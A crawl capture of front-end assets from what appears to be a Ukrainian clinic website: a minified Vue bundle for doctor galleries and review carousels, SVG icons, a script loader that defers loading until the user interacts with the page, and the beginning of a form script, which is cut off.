this.images.length},oneStep:function(){return 100/this.countOfSlides},width:function(){return this.currentStep*this.oneStep},progress:function(){return"width: "+this.width+"%;"}},mounted:function(){for(var e=0;e<this.images.length;e++)this.images[e].index=e;this.parent="#"+this.$el.parentElement.id},data:function(){return{isVisible:!1,currentStep:1==window.matchMedia("(max-width: 767px)").matches?1:3,imageId:1}}},_=(n("syVi"),Object(s.a)(y,function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{staticClass:"gallery__wrap"},[n("carousel",{attrs:{items:1,dots:!1,nav:!1,loop:!1,autoHeight:!1,margin:0,responsive:{768:{items:3,margin:40}}},on:{changed:e.changed}},e._l(e.images,function(t,r){return n("div",{key:r,staticClass:"gallery__item"},[n("a",{staticClass:"gallery__link",attrs:{href:"#"},on:{click:function(n){return n.preventDefault(),e.showPopup(t)}}},[n("img",{staticClass:"lozad gallery__img",attrs:{"data-src":t.src,alt:e.alt}})])])}),0),e._v(" "),e.images.length>1?n("div",{staticClass:"custom-nav small"},[n("div",{staticClass:"custom-nav__prev",on:{click:e.prev}},[n("svg",{attrs:{width:"17",height:"9",viewBox:"0 0 17 9",fill:"none",xmlns:"http://www.w3.org/2000/svg"}},[n("path",{attrs:{d:"M16.9913 4.57239L13.4689 0.987061V3.67606L0.259766 3.67606L0.259766 5.46873L13.4689 5.46873V8.15773L16.9913 4.57239Z",fill:"#EEEEEE"}})])]),e._v(" "),e.images.length>1?n("div",{staticClass:"custom-nav__next",on:{click:e.next}},[n("svg",{attrs:{width:"17",height:"9",viewBox:"0 0 17 9",fill:"none",xmlns:"http://www.w3.org/2000/svg"}},[n("path",{attrs:{d:"M16.9913 4.57239L13.4689 0.987061V3.67606L0.259766 3.67606L0.259766 5.46873L13.4689 5.46873V8.15773L16.9913 4.57239Z",fill:"#EEEEEE"}})])]):e._e(),e._v(" "),n("div",{staticClass:"custom-nav__line"},[n("div",{staticClass:"progress",style:e.progress})])]):e._e(),e._v(" "),n("doctorPhoto",{attrs:{images:e.images,visible:e.isVisible,index:e.imageId},on:{closed:function(t){e.isVisible=!1}}})],1)},[],!1,null,null,null).exports),w={name:"doctorReviews",components:{carousel:i.a},props:{rewiews:{type:Array,required:!0},noReviews:{type:String,required:!0}},methods:{changed:function(e){this.currentStep=e.item.index+1},next:function(){document.querySelector(".reviews-block .owl-next").click()},prev:function(){document.querySelector(".reviews-block .owl-prev").click()},__t:function(e){return window.__t(e)},rewiewText:function(e){return e.length>400?e.slice(0,400)+"...":e}},computed:{oneImage:function(){return this.rewiews.length<2},hasReviews:function(){return this.rewiews.length>0},countOfSlides:function(){return this.rewiews.length},oneStep:function(){return 100/this.countOfSlides},width:function(){return this.currentStep*this.oneStep},progress:function(){return"width: "+this.width+"%;"}},mounted:function(){console.log(this.hasReviews),console.log(this.noReviews)},data:function(){return{currentStep:1}}},b=Object(s.a)(w,function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{staticClass:"reviews-block"},[e.hasReviews?e._e():[n("div",{staticClass:"reviews-block__empty"},[e._v(e._s(e.noReviews))]),e._v(" "),n("div",{staticClass:"btn btn-response center js-open-popup",attrs:{"data-popup":"doctor-reviews-popup"}},[e._v("\n          "+e._s(e.__t("Залишити відгук"))+"\n      ")])],e._v(" "),e.hasReviews?n("carousel",{ref:"slider",attrs:{items:1,dots:!1,nav:!0,loop:!1,autoHeight:!1},on:{changed:e.changed}},e._l(e.rewiews,function(t){return n("div",{key:t.id},[n("p",{staticClass:"reviews-block__author"},[e._v(e._s(t.author))]),e._v(" "),n("p",{staticClass:"reviews-block__date"},[e._v(e._s(t.date))]),e._v(" "),n("div",{staticClass:"reviews-block__text"},[e._v(e._s(e.rewiewText(t.text)))])])}),0):e._e(),e._v(" "),!e.oneImage&&e.hasReviews?n("div",{staticClass:"custom-nav small"},[n("div",{staticClass:"custom-nav__prev",on:{click:e.prev}},[n("svg",{attrs:{width:"17",height:"9",viewBox:"0 0 17 9",fill:"none",xmlns:"http://www.w3.org/2000/svg"}},[n("path",{attrs:{d:"M16.9913 4.57239L13.4689 0.987061V3.67606L0.259766 3.67606L0.259766 5.46873L13.4689 5.46873V8.15773L16.9913 4.57239Z",fill:"#EEEEEE"}})])]),e._v(" "),n("div",{staticClass:"custom-nav__next",on:{click:e.next}},[n("svg",{attrs:{width:"17",height:"9",viewBox:"0 0 17 9",fill:"none",xmlns:"http://www.w3.org/2000/svg"}},[n("path",{attrs:{d:"M16.9913 4.57239L13.4689 0.987061V3.67606L0.259766 3.67606L0.259766 5.46873L13.4689 5.46873V8.15773L16.9913 4.57239Z",fill:"#EEEEEE"}})])]),e._v(" "),n("div",{staticClass:"custom-nav__line"},[n("div",{staticClass:"progress",style:e.progress})])]):e._e()],2)},[],!1,null,null,null).exports;if(document.getElementById("vue-slider")&&new Vue({el:"#vue-slider",components:{Slider:a}}),document.getElementsByClassName("blog-article").length)for(var x=document.getElementsByClassName("blog-article"),C=0;C<x.length;C++){var k="#"+x[C].id;new Vue({el:k,components:{Articles:c}})}document.getElementById("doctor-slider")&&new Vue({el:"#doctor-slider",components:{Doctor:f}}),document.getElementById("gallery-slider")&&new Vue({el:"#gallery-slider",components:{Gallery:_}}),document.getElementById("why-slider")&&new Vue({el:"#why-slider",components:{whySlider:v}}),window.matchMedia("(max-width: 992px)").matches&&document.getElementById("features-slider")&&new Vue({el:"#features-slider",components:{featuresSlider:g}}),document.getElementById("doctor-reviews")&&new Vue({el:"#doctor-reviews",components:{doctorReviews:b}})},syVi:function(e,t,n){"use strict";var r=n("zwG0");n.n(r).a},zwG0:function(e,t,n){var r=n("NkIq");"string"==typeof r&&(r=[[e.i,r,""]]);n("aET+")(r,{hmr:!0,transform:void 0,insertInto:void 0}),r.locals&&(e.exports=r.locals)}});


--- FILE ---
content_type: image/svg+xml
request_url: https://oberig.ua/img/icons/white-arrow.svg
body_size: -188
content:
<svg width="15" height="18" viewBox="0 0 15 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M15 9L-8.15666e-07 17.6603L-5.85621e-08 0.339745L15 9Z" fill="white"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://oberig.ua/SmartLoader.js
body_size: 2459
content:
(() => {
  const COOKIE_NAME = "userInteracted";
  const COOKIE_VALUE = "true";
  const COOKIE_EXPIRY_DAYS = 30;
  const EVENT_NAME = "userInteracted";

  // Make userInteractedState globally accessible
  window.userInteractedState = window.userInteractedState || false;

  const setCookie = (name, value, days) => {
    const date = new Date();
    date.setTime(date.getTime() + days * 24 * 60 * 60 * 1000);
    document.cookie = `${name}=${value}; expires=${date.toUTCString()}; path=/; SameSite=Lax`;
  };

  const getCookie = name => document.cookie.split('; ').find(row => row.startsWith(`${name}=`))?.split('=')[1];

  const dispatchUserInteractedEvent = () => {
    if (!window.userInteractedState) {
      window.userInteractedState = true;
      document.dispatchEvent(new CustomEvent(EVENT_NAME));
    }
  };

  // const interactionEvents = ["click", "scroll", "keydown", "mousemove"];
  const interactionEvents = [
    "click", "scroll", "keydown", "mousemove", "touchstart", "pointerdown",
    "focus", "visibilitychange", "wheel", "input", "change"
  ];

  if (getCookie(COOKIE_NAME) === COOKIE_VALUE) {
    dispatchUserInteractedEvent();
  } else {
    const handleInteraction = () => {
      setCookie(COOKIE_NAME, COOKIE_VALUE, COOKIE_EXPIRY_DAYS);
      dispatchUserInteractedEvent();
      interactionEvents.forEach(event =>
        document.removeEventListener(event, handleInteraction)
      );
    };

    interactionEvents.forEach(event =>
      document.addEventListener(event, handleInteraction, { once: true })
    );
  }


  const userInteracted = callBack => {
    if (!callBack) return;

    window.userInteractedState ? callBack() : document.addEventListener("userInteracted", callBack);
  }


  /**
   * SmartLoader (Worker-powered)
   * - groups: Array<Array<string|{src:string,type?:"module"|"classic",attrs?:Record<string,string>}>> 
   * - Single-item group => async
   * - Multi-item group  => strict order
   *
   * Notes:
   * - JS is fetched in a Worker and executed via Blob URLs (keeps main thread free during fetch).
   * - CSS is inserted as <link rel="stylesheet" href="..."> to preserve relative URLs in CSS.
   * - If a JS fetch fails (CORS/CSP/404), we fall back to inserting the original external src.
   */
  class SmartLoader {
    static #worker = null;
    static #reqId = 0;
    static #pending = new Map();

    static #ensureWorker() {
      if (this.#worker) return this.#worker;

      const workerCode = `
      self.onmessage = async (e) => {
        const { id, jobs } = e.data;
        const results = await Promise.all(jobs.map(async (job) => {
          try {
            const res = await fetch(job.src, { credentials: "same-origin" });
            if (!res.ok) {
              return { ...job, ok:false, status: res.status, statusText: res.statusText };
            }
            if (job.kind === "js" || job.kind === "module") {
              const buffer = await res.arrayBuffer();
              return { ...job, ok:true, buffer };
            }
            return { ...job, ok:true, buffer: null };
          } catch (err) {
            return { ...job, ok:false, error: String(err) };
          }
        }));

        const transfer = results.filter(r => r.buffer).map(r => r.buffer);
        self.postMessage({ id, results }, transfer);
      };
    `;
      const blob = new Blob([workerCode], { type: "application/javascript" });
      const url = URL.createObjectURL(blob);
      const w = new Worker(url);
      URL.revokeObjectURL(url);

      w.onmessage = (e) => {
        const { id, results } = e.data;
        const resolve = SmartLoader.#pending.get(id);
        if (resolve) {
          SmartLoader.#pending.delete(id);
          resolve(results);
        }
      };

      this.#worker = w;
      return w;
    }

    static getInsertionPoint(el) {
      const ref = document.currentScript || el;
      if (ref && ref.parentNode) {
        return (node) => ref.before(node);
      }
      return (node) => (document.head || document.body || document.documentElement).appendChild(node);
    }

    static async load(groups, el = undefined) {
      for (const rawGroup of groups) {
        const group = Array.isArray(rawGroup) ? rawGroup : [rawGroup];
        const results = await this.#fetchGroupInWorker(group);

        const insert = SmartLoader.getInsertionPoint(el);
        const isAsyncGroup = group.length === 1;

        // execute in order
        for (let i = 0; i < results.length; i++) {
          const res = results[i];
          const item = group[i]; // keep original for callback
          const callback = (typeof item === "object" && typeof item.callback === "function")
            ? item.callback
            : null;

          if (res.kind === "css") {
            this.#insertCss(res, insert, callback);
            continue;
          }

          if (res.kind === "js" || res.kind === "module") {
            await this.#insertJs(res, insert, { async: isAsyncGroup }, callback);
            continue;
          }
        }
      }
    }

    static async #fetchGroupInWorker(group) {
      this.#ensureWorker();
      const id = ++this.#reqId;
      const baseUrl = location.origin; // for resolving relative paths

      const jobs = group.map((item) => {
        const o = typeof item === "string" ? { src: item } : item;
        let src = o.src;

        // --- NEW: prepend domain if missing ---
        if (/^(\/(?!\/)|[^:/?#]+$)/.test(src)) {
          // if starts with / or has no scheme/host, prefix with origin
          src = baseUrl.replace(/\/$/, "") + (src.startsWith("/") ? src : "/" + src);
        }

        const base = src.split("?")[0].toLowerCase();
        const isModule = o.type === "module" || base.endsWith(".mjs");
        const kind =
          base.endsWith(".css") ? "css" :
            isModule || base.endsWith(".js") || base.endsWith(".mjs")
              ? (isModule ? "module" : "js")
              : "other";

        return {
          src,
          kind,
          type: isModule ? "module" : "classic",
          attrs: o.attrs || null,
        };
      });

      const promise = new Promise((resolve) => this.#pending.set(id, resolve));
      this.#worker.postMessage({ id, jobs });
      return promise;
    }

    static #applyAttrs(el, attrs) {
      if (!attrs) return;
      for (const [k, v] of Object.entries(attrs)) {
        if (v === true) el.setAttribute(k, "");
        else if (v !== false && v != null) el.setAttribute(k, String(v));
      }
    }

    // --- now supports callback ---
    static #insertCss(res, insert, callback) {
      const link = document.createElement("link");
      link.rel = "stylesheet";
      link.href = res.src;
      this.#applyAttrs(link, res.attrs);
      link.addEventListener("load", () => callback?.());
      link.addEventListener("error", () => callback?.(new Error("CSS failed: " + res.src)));
      insert(link);
    }

    static #insertJs(res, insert, { async }, callback) {
      return new Promise((resolve) => {
        const script = document.createElement("script");
        if (res.type === "module") script.type = "module";
        script.async = !!async;
        this.#applyAttrs(script, res.attrs);

        const done = (err) => {
          script.removeEventListener("load", onload);
          script.removeEventListener("error", onerror);
          if (script.dataset.blobUrl) {
            try { URL.revokeObjectURL(script.dataset.blobUrl); } catch { }
          }
          callback?.(err);
          resolve();
        };

        const onload = () => done();
        const onerror = (e) => done(new Error(`JS failed: ${res.src}`));

        script.addEventListener("load", onload, { once: true });
        script.addEventListener("error", onerror, { once: true });

        if (res.ok && res.buffer && (res.kind === "js" || res.kind === "module")) {
          const type = "text/javascript";
          const url = URL.createObjectURL(new Blob([res.buffer], { type }));
          script.src = url;
          script.dataset.blobUrl = url;
          insert(script);
        } else {
          if (!res.ok) {
            console.warn("Worker fetch failed; falling back to external src:", res.src, res.status ?? res.error);
          }
          script.src = res.src;
          insert(script);
        }
      });
    }
  }

  window.userInteracted = userInteracted;
  window.SmartLoader = SmartLoader;
})();


--- FILE ---
content_type: image/svg+xml
request_url: https://oberig.ua/img/menu-tree.svg
body_size: 5606
content:
<svg width="402" height="387" viewBox="0 0 402 387" fill="none" xmlns="http://www.w3.org/2000/svg">
<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="0" y="0" width="402" height="387">
<rect width="402" height="387" fill="#C4C4C4"/>
</mask>
<g mask="url(#mask0)">
<path d="M373.879 388.031H224.887C230.029 377.763 239.299 356.146 250.248 319.357L250.249 319.355L250.25 319.351M373.879 388.031L250.25 319.351M373.879 388.031C373.778 379.917 372.658 369.763 371.372 358.116C371.147 356.073 370.916 353.984 370.685 351.851C369.112 337.328 367.522 320.844 367.394 303.403C367.138 268.523 372.728 229.779 396.023 195.181C412.471 170.756 430.773 147.922 455.159 130.311C479.551 112.697 510.004 100.326 550.732 96.7876C581.45 93.1719 612.19 94.047 642.998 94.9241C644.594 94.9696 646.19 95.015 647.786 95.0598C609.124 81.1692 568.052 75.0426 526.96 77.0486C479.567 79.4259 433.795 94.9382 394.844 121.823L394.21 122.261L394.069 121.504C391.673 108.64 386.047 100.359 382.202 94.6982C380.947 92.8515 379.882 91.2837 379.18 89.9264C376.416 84.6489 370.162 77.5892 364.554 71.8144C361.758 68.9349 359.136 66.3886 357.213 64.5621C356.251 63.649 355.465 62.916 354.919 62.4115C354.918 62.4107 354.917 62.4099 354.916 62.409C354.95 63.0305 355.029 63.9222 355.207 65.1062C355.609 67.7688 356.511 71.9089 358.52 77.7771L358.521 77.7773C367.754 104.782 370.244 130.22 368.237 142.7L368.208 142.877L368.073 142.996L306.929 196.809L306.643 197.061L306.324 196.851L306.599 196.433C306.324 196.851 306.324 196.851 306.323 196.85L306.32 196.848L306.306 196.839L306.251 196.803L306.034 196.66C305.841 196.535 305.555 196.348 305.181 196.104C304.433 195.617 303.333 194.902 301.924 193.995C299.106 192.179 295.054 189.589 290.117 186.492C280.245 180.299 266.839 172.081 252.702 163.981C238.564 155.88 223.704 147.902 210.922 142.186C204.531 139.327 198.67 137.039 193.684 135.583C189.311 134.306 185.66 133.684 182.932 133.849C183.341 134.205 183.886 134.682 184.553 135.274C186.147 136.688 188.435 138.754 191.213 141.36C196.769 146.571 204.289 153.948 212.143 162.607C227.832 179.903 244.925 202.392 250.282 222.992L250.282 222.992C257.25 249.843 257.243 273.927 255.494 291.299C254.62 299.985 253.31 306.995 252.217 311.836C251.671 314.257 251.179 316.136 250.823 317.411C250.646 318.048 250.502 318.535 250.402 318.863C250.352 319.027 250.313 319.151 250.287 319.235C250.274 319.277 250.263 319.309 250.257 319.33L250.25 319.351" stroke="#ACCD6A" stroke-opacity="0.5"/>
<path d="M111.837 96.5039C111.826 96.4677 111.816 96.4332 111.806 96.4005C111.838 96.3893 111.871 96.3775 111.906 96.3652C112.252 96.2429 112.764 96.0694 113.423 95.8663C114.741 95.46 116.645 94.9357 118.979 94.4668C123.649 93.5283 130.029 92.8142 136.886 93.6998C143.738 94.5849 151.06 97.0667 157.637 102.515C164.133 107.897 169.933 116.198 173.825 128.79C161.507 132.781 151.502 132.763 143.42 130.507C135.234 128.224 128.981 123.635 124.277 118.518C119.57 113.398 116.42 107.757 114.446 103.39C113.459 101.208 112.768 99.3472 112.323 98.0339C112.101 97.3774 111.941 96.858 111.837 96.5039Z" stroke="#ACCD6A" stroke-opacity="0.5"/>
<path d="M121.863 187.774C121.867 187.742 121.871 187.708 121.875 187.673C121.919 187.31 121.99 186.777 122.099 186.101C122.318 184.748 122.691 182.821 123.305 180.536C124.533 175.963 126.722 169.967 130.567 164.256C134.409 158.547 139.901 153.126 147.74 149.682C155.483 146.28 165.552 144.791 178.646 146.9C176.752 159.635 172.28 168.536 166.651 174.733C160.949 181.011 154.034 184.547 147.332 186.469C140.627 188.392 134.145 188.699 129.334 188.522C126.93 188.433 124.947 188.225 123.567 188.038C122.877 187.945 122.338 187.858 121.973 187.794C121.934 187.787 121.898 187.781 121.863 187.774Z" stroke="#ACCD6A" stroke-opacity="0.5"/>
<path d="M197.042 125.183C197.004 125.198 196.969 125.213 196.935 125.227C196.92 125.196 196.904 125.165 196.888 125.131C196.726 124.804 196.495 124.319 196.217 123.693C195.661 122.44 194.921 120.625 194.188 118.379C192.719 113.884 191.281 107.68 191.387 100.824C191.493 93.9711 193.14 86.4736 197.836 79.3707C202.476 72.354 210.113 65.6884 222.257 60.4128C227.651 72.124 228.771 81.9994 227.438 90.2254C226.087 98.5565 222.212 105.238 217.633 110.451C213.052 115.666 207.771 119.404 203.629 121.84C201.56 123.057 199.779 123.947 198.516 124.532C197.885 124.824 197.384 125.04 197.042 125.183Z" stroke="#ACCD6A" stroke-opacity="0.5"/>
<path d="M220.872 133.371C220.437 133.042 220.102 132.773 219.875 132.587C220.048 132.354 220.305 132.018 220.642 131.601C221.328 130.751 222.348 129.564 223.677 128.222C226.337 125.538 230.225 122.246 235.144 119.797C240.06 117.349 246 115.746 252.781 116.423C259.456 117.089 266.985 119.969 275.187 126.497C268.851 134.523 262.257 138.909 255.937 140.99C249.513 143.105 243.334 142.852 237.937 141.565C232.538 140.278 227.931 137.959 224.671 135.958C223.043 134.958 221.753 134.039 220.872 133.371Z" stroke="#ACCD6A" stroke-opacity="0.5"/>
<path d="M312.729 8.56332C312.785 8.025 312.84 7.60296 312.881 7.31499C313.171 7.33961 313.593 7.38096 314.127 7.44805C315.211 7.58396 316.756 7.82534 318.593 8.24667C322.27 9.08997 327.105 10.6508 331.756 13.5183C336.403 16.3838 340.862 20.5499 343.81 26.6084C346.712 32.5726 348.168 40.4074 346.858 50.7062C336.689 49.5531 329.503 46.2852 324.436 42.0478C319.286 37.7421 316.291 32.4086 314.587 27.1966C312.882 21.9815 312.472 16.896 312.49 13.109C312.499 11.2169 312.615 9.65261 312.729 8.56332Z" stroke="#ACCD6A" stroke-opacity="0.5"/>
<path d="M51.4856 155.901C51.5031 155.874 51.5216 155.846 51.541 155.817C51.7428 155.512 52.0457 155.068 52.4476 154.512C53.2514 153.401 54.4502 151.846 56.0259 150.077C59.1789 146.536 63.8312 142.152 69.8362 138.752C75.838 135.354 83.1853 132.944 91.7429 133.336C100.195 133.723 109.867 136.847 120.626 144.519C113.208 155.081 105.208 161.064 97.3886 164.114C89.4683 167.203 81.6956 167.297 74.8395 166.041C67.9803 164.786 62.0476 162.181 57.8261 159.886C55.7165 158.739 54.0375 157.672 52.8874 156.892C52.3124 156.502 51.8698 156.184 51.572 155.965C51.5417 155.942 51.5129 155.921 51.4856 155.901Z" stroke="#ACCD6A" stroke-opacity="0.5"/>
<path d="M163.529 40.2716C163.78 40.4198 164.145 40.6418 164.6 40.9368C165.52 41.5319 166.81 42.4235 168.286 43.6051C171.238 45.9702 174.919 49.4878 177.857 54.1061C180.792 58.721 182.981 64.4287 182.966 71.1879C182.952 77.8437 180.802 85.5601 175.058 94.298C166.372 88.8481 161.32 82.7752 158.612 76.7419C155.861 70.6121 155.511 64.4843 156.275 59.025C157.04 53.5623 158.918 48.7782 160.61 45.3556C161.455 43.6456 162.251 42.2789 162.836 41.3412C163.126 40.8746 163.364 40.5146 163.529 40.2716Z" stroke="#ACCD6A" stroke-opacity="0.5"/>
<path d="M389.958 3.89705C390.494 3.79133 390.917 3.71948 391.207 3.67407C391.268 3.95541 391.354 4.36725 391.447 4.89303C391.637 5.96054 391.863 7.49659 392.001 9.36295C392.279 13.0985 392.208 18.1419 390.825 23.3954C389.444 28.6451 386.753 34.0985 381.793 38.6758C376.908 43.183 369.792 46.868 359.482 48.6524C357.605 38.6739 358.635 30.9016 361.218 24.8513C363.843 18.7023 368.088 14.293 372.596 11.1429C377.108 7.99105 381.875 6.1057 385.519 5.00857C387.341 4.4604 388.878 4.11007 389.958 3.89705Z" stroke="#ACCD6A" stroke-opacity="0.5"/>
<path d="M292.031 88.4127C292.123 88.1431 292.262 87.7541 292.45 87.2661C292.837 86.2646 293.434 84.8478 294.275 83.1943C295.957 79.8849 298.607 75.6407 302.479 71.8788C306.348 68.1196 311.433 64.8461 317.996 63.4595C324.457 62.0946 332.387 62.5497 342.053 66.2231C338.542 75.6442 333.688 81.7254 328.393 85.5609C323.01 89.46 317.139 91.0624 311.688 91.462C306.234 91.8617 301.211 91.0562 297.547 90.1476C295.716 89.6937 294.228 89.2149 293.2 88.8504C292.695 88.6713 292.3 88.5199 292.031 88.4127Z" stroke="#ACCD6A" stroke-opacity="0.5"/>
<path d="M298.94 116.884C298.94 116.883 298.939 116.882 298.939 116.881C298.94 116.88 298.941 116.88 298.941 116.88C299.232 116.803 299.661 116.696 300.212 116.574C301.315 116.33 302.903 116.029 304.84 115.801C308.716 115.345 313.971 115.186 319.508 116.361C325.041 117.536 330.849 120.042 335.853 124.913C340.782 129.711 344.959 136.831 347.309 147.309C336.995 149.734 328.843 149.056 322.413 146.694C315.882 144.295 311.089 140.144 307.596 135.661C304.101 131.177 301.913 126.367 300.599 122.673C299.942 120.828 299.505 119.264 299.232 118.164C299.096 117.614 299.001 117.18 298.94 116.884Z" stroke="#ACCD6A" stroke-opacity="0.5"/>
<path d="M36.4891 230.188C36.4977 230.147 36.5068 230.105 36.5167 230.06C36.5982 229.685 36.7253 229.134 36.9069 228.437C37.2702 227.043 37.8511 225.064 38.72 222.734C40.4588 218.071 43.3455 212.013 47.9379 206.414C52.5279 200.817 58.8174 195.682 67.3697 192.845C75.8226 190.04 86.5236 189.467 100.037 192.958C96.8023 206.123 91.2385 215.012 84.7261 220.953C78.1337 226.968 70.5384 229.989 63.3266 231.341C56.1117 232.694 49.29 232.374 44.267 231.714C41.7568 231.385 39.6995 230.97 38.2717 230.639C37.5578 230.473 37.0015 230.328 36.6249 230.225C36.5767 230.212 36.5314 230.199 36.4891 230.188Z" stroke="#ACCD6A" stroke-opacity="0.5"/>
<path d="M130.906 267.033C130.892 267.04 130.878 267.046 130.865 267.053C130.859 267.042 130.853 267.032 130.846 267.02C130.683 266.745 130.448 266.336 130.164 265.806C129.594 264.747 128.826 263.206 128.035 261.287C126.451 257.448 124.782 252.11 124.422 246.1C124.062 240.093 125.01 233.421 128.654 226.892C132.247 220.454 138.482 214.118 148.747 208.694C154.219 218.587 155.841 227.149 155.216 234.428C154.582 241.812 151.631 247.916 147.965 252.781C144.298 257.65 139.92 261.27 136.453 263.674C134.721 264.876 133.22 265.772 132.153 266.367C131.62 266.664 131.195 266.886 130.906 267.033Z" stroke="#ACCD6A" stroke-opacity="0.5"/>
<path d="M221.524 298.994C221.497 299.024 221.471 299.052 221.446 299.078C221.419 299.057 221.391 299.034 221.361 299.01C221.077 298.78 220.662 298.436 220.147 297.984C219.115 297.079 217.679 295.739 216.068 294.006C212.843 290.537 208.926 285.504 206.137 279.233C203.35 272.967 201.692 265.471 202.969 257.061C204.23 248.753 208.361 239.512 217.171 229.652C226.997 238.064 232.17 246.579 234.42 254.611C236.698 262.746 235.991 270.426 234.025 277.064C232.059 283.705 228.836 289.293 226.1 293.224C224.733 295.188 223.49 296.736 222.589 297.791C222.139 298.319 221.775 298.723 221.524 298.994Z" stroke="#ACCD6A" stroke-opacity="0.5"/>
<path d="M183.405 236.947C183.372 236.97 183.341 236.992 183.311 237.013C183.29 236.987 183.267 236.959 183.243 236.93C183.012 236.646 182.678 236.224 182.268 235.675C181.446 234.576 180.32 232.969 179.103 230.94C176.668 226.881 173.882 221.148 172.455 214.439C171.03 207.735 170.964 200.062 173.959 192.103C176.918 184.241 182.88 176.061 193.547 168.244C201.415 178.453 204.708 187.824 205.242 196.134C205.782 204.549 203.495 211.919 200.193 218.016C196.889 224.115 192.575 228.932 189.081 232.225C187.335 233.871 185.797 235.134 184.697 235.985C184.147 236.41 183.707 236.732 183.405 236.947Z" stroke="#ACCD6A" stroke-opacity="0.5"/>
<path d="M75.7633 292.21C75.2358 292.374 74.8185 292.491 74.5338 292.567C74.442 292.293 74.3129 291.891 74.1631 291.375C73.8594 290.33 73.4708 288.821 73.1334 286.973C72.4582 283.275 71.9912 278.233 72.8123 272.838C73.6328 267.448 75.7382 261.711 80.2047 256.603C84.6031 251.572 91.3175 247.12 101.424 244.219C104.389 253.992 104.202 261.871 102.273 268.194C100.312 274.62 96.5387 279.481 92.3653 283.111C88.1895 286.744 83.6199 289.138 80.0884 290.624C78.324 291.367 76.8222 291.882 75.7633 292.21Z" stroke="#ACCD6A" stroke-opacity="0.5"/>
<path d="M160.896 338.272C160.455 338.605 160.103 338.857 159.862 339.025C159.681 338.798 159.42 338.462 159.101 338.026C158.455 337.146 157.571 335.858 156.617 334.234C154.71 330.983 152.535 326.399 151.451 321.049C150.368 315.703 150.375 309.599 152.818 303.289C155.223 297.075 160.006 290.624 168.514 284.487C174.668 292.67 177.204 300.139 177.565 306.736C177.931 313.438 176.055 319.282 173.38 324.105C170.702 328.932 167.228 332.728 164.418 335.319C163.014 336.614 161.779 337.606 160.896 338.272Z" stroke="#ACCD6A" stroke-opacity="0.5"/>
<path d="M10.7788 299.493C10.2273 299.485 9.79456 299.467 9.50004 299.451C9.49952 299.162 9.50421 298.74 9.52486 298.205C9.56683 297.117 9.67468 295.562 9.93838 293.701C10.4662 289.975 11.6161 285.038 14.1003 280.168C16.5827 275.302 20.3943 270.507 26.2491 267.047C32.0142 263.639 39.7946 261.504 50.3047 261.901C50.0367 272.099 47.3728 279.521 43.544 284.925C39.6528 290.418 34.534 293.861 29.423 296.012C24.3092 298.164 19.2122 299.017 15.3881 299.331C13.4775 299.488 11.8883 299.511 10.7788 299.493Z" stroke="#ACCD6A" stroke-opacity="0.5"/>
<path d="M309.16 46.5378C309.376 46.8897 309.543 47.1779 309.662 47.3886C309.453 47.5177 309.16 47.6929 308.793 47.9017C307.974 48.3671 306.782 48.9993 305.294 49.6625C302.315 50.9901 298.165 52.4359 293.464 52.924C288.766 53.4117 283.527 52.9423 278.351 50.4513C273.274 48.0075 268.221 43.601 263.79 36.1688C271.405 31.6119 278.051 30.0338 283.734 30.212C289.523 30.3935 294.353 32.3986 298.228 35.0011C302.106 37.6058 305.023 40.8055 306.971 43.3593C307.945 44.6351 308.674 45.7469 309.16 46.5378Z" stroke="#ACCD6A" stroke-opacity="0.5"/>
<path d="M278.718 67.9812C279.137 67.9795 279.474 67.9862 279.718 67.9941C279.722 68.2382 279.724 68.5765 279.717 68.9965C279.7 69.93 279.636 71.2662 279.448 72.8692C279.071 76.0779 278.197 80.3407 276.212 84.5792C274.229 88.8146 271.141 93.0181 266.336 96.131C261.62 99.186 255.217 101.212 246.512 101.155C246.48 92.3349 248.523 85.8771 251.588 81.1442C254.711 76.3232 258.917 73.2568 263.15 71.3092C267.387 69.3601 271.646 68.535 274.85 68.1987C276.451 68.0307 277.785 67.985 278.718 67.9812Z" stroke="#ACCD6A" stroke-opacity="0.5"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://oberig.ua/storage/editor/fotos/ab14bccf9777e8f9d921cc60cc8c56b7_1597139538.svg
body_size: -14
content:
<svg width="16" height="14" viewBox="0 0 16 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M6.2781 9.12067L6.01344 12.8433C6.3921 12.8433 6.5561 12.6807 6.75277 12.4853L8.5281 10.7887L12.2068 13.4827C12.8814 13.8587 13.3568 13.6607 13.5388 12.862L15.9534 1.54734L15.9541 1.54667C16.1681 0.549339 15.5934 0.159339 14.9361 0.404006L0.74277 5.83801C-0.225897 6.21401 -0.21123 6.75401 0.578103 6.99867L4.20677 8.12734L12.6354 2.85334C13.0321 2.59067 13.3928 2.73601 13.0961 2.99867L6.2781 9.12067Z" fill="#039BE5"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://oberig.ua/js/form.js?id=f2b7cc74f82557898a2f
body_size: 2319
content:
!function(e){var t={};function r(o){if(t[o])return t[o].exports;var n=t[o]={i:o,l:!1,exports:{}};return e[o].call(n.exports,n,n.exports,r),n.l=!0,n.exports}r.m=e,r.c=t,r.d=function(e,t,o){r.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:o})},r.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},r.t=function(e,t){if(1&t&&(e=r(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var o=Object.create(null);if(r.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var n in e)r.d(o,n,function(t){return e[t]}.bind(null,n));return o},r.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return r.d(t,"a",t),t},r.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},r.p="/",r(r.s=7)}({7:function(e,t,r){e.exports=r("Nv4c")},Nv4c:function(e,t,r){"use strict";function o(e,t){for(var r=0;r<t.length;r++){var o=t[r];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}r.r(t);var n=function(){function e(t,r){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.formID=t,this.url=r,this.form=document.querySelector(this.formID),this.button=document.querySelector(this.formID+" 